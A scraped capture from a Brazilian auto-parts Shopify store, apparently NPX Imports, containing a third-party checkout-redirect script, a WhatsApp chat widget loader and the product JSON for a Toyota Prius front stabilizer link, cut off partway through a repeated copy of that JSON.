{transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "35211014-37ac-47a5-9feb-faf46928c673"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://live-mt-server.wati.io/104976/api/v1/shopify/whatsappChatScript?shopifyDomain=npximports.myshopify.com&shop=npximports.myshopify.com
body_size: 635
content:
var wati_chatscript_url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_chatscript_url; 
var wati_optionStr = `{"enabled":true,"chatButtonSetting":{"backgroundColor":"#4dc247","ctaText":"Alguma dúvida?","ctaIconWATI":false,"borderRadius":"25","marginLeft":"0","marginBottom":"20","marginRight":"20","position":"right"},"brandSetting":{"brandName":"NPX Imports","brandSubTitle":"Tire suas dúvidas!","brandImg":"npximports.myshopify.com.png?90318","brandImgData":null,"welcomeText":"Olá! Como posso ajudar?\\n","backgroundColor":"#4dc247","ctaText":"Enviar","borderRadius":"25","autoShow":false,"phoneNumber":"+5511979713745","messageText":"Olá! Eu tenho uma dúvida sobre o produto deste link: \\n\\n__page_link__","altText":null}}`;
var wati_options = JSON.parse(wati_optionStr);
wati_script.onload = function () { CreateWhatsappChatWidget(wati_options); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); var popup_script_url = 'https://wati-integration-prod-service.clare.ai/v2/popupWidget.js'; 
var wati_popup_script = document.createElement('script'); wati_popup_script.type = 'text/javascript'; wati_popup_script.async = true; wati_popup_script.src = popup_script_url; 
var wati_popup_script_tag = document.getElementsByTagName('script')[0]; wati_popup_script_tag.parentNode.insertBefore(wati_popup_script, wati_popup_script_tag); 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/2860939817.js
body_size: 675
content:
{"id":6822262964311,"title":"Bieleta Dianteira Toyota Prius 12 Á 2016","handle":"2860939817","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eToyota Prius - 2012 á 2016\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T03:01:38-03:00","created_at":"2022-10-17T13:35:40-03:00","vendor":"NPX Imports","type":"New","tags":["Bieletas","Generic"],"price":4990,"price_min":4990,"price_max":4990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034207596631,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-31010","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Toyota Prius 12 Á 2016","public_title":null,"options":["Default Title"],"price":4990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7316579628495","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/2860939817","media":[{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221616215,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221878359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221943895,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/2860939817.js
body_size: 500
content:
{"id":6822262964311,"title":"Bieleta Dianteira Toyota Prius 12 Á 2016","handle":"2860939817","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eToyota Prius - 2012 á 2016\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T03:01:38-03:00","created_at":"2022-10-17T13:35:40-03:00","vendor":"NPX Imports","type":"New","tags":["Bieletas","Generic"],"price":4990,"price_min":4990,"price_max":4990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034207596631,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-31010","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Toyota Prius 12 Á 2016","public_title":null,"options":["Default 